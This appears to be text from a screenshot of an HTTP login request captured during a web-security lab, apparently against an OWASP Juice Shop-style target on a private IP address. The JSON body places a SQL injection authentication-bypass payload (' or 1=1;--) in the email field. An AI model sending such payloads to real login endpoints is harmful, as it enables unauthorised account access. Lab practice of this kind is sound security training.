 1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.38.148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 37
9 Origin: http://10.10.38.148
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.38.148/
13 Cookie: io=zOl9CDt_rfmUx6TsAAAC; language=en; cookieconsent_status=dismiss; continueCode=
l5wOojDeg73OnzQ6aB4Z8ERMvyJr0XYAq9pw5xYVWmkj2P1lXLoNbK7vRbkE
14
15 {"email":"' or 1=1;--","password":"test123"}